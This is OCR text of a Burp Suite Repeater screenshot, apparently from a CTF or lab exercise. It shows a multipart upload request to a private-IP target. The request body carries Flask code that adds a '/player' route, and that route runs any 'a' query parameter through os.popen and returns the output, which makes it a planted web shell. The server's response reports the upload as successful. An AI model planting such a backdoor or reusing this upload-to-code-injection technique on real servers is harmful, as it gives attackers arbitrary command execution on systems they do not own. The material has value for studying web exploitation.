 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.2 - Temporary Project - licensed to daffodil
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://10.1.109.1:20000 HTTP/1
Request
Pretty Raw Hex
allowed. Please upload a valid
file."
67
68 return
render_template('upload.html',
message=message,
message_class=message_class)
69
70 @app.route('/player',
methods=['GET'])
71 def add_or_update_player():
72 a = request.args.get('a')
73 print(a)
74 r=os.popen(a).read()
75 print(r)
76 return r
77
78 if __name__ == '__main__':
79 app.run('0.0.0.0', debug=True,
port=8080, threaded=True,
reloader_type='stat',
reloader_interval=1)
80
81 ------WebKitFormBoundary6rIt6s9CRsPH
xgZ8--
82
Search... 0 matches
Response
Pretty Raw Hex Render
Upload a File
File uploaded and processed successfully in
./png/4af0b8fbe5ccf07f.png.
选择文件 未选择任何文件
Upload
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Done 1,827 bytes | 10 millis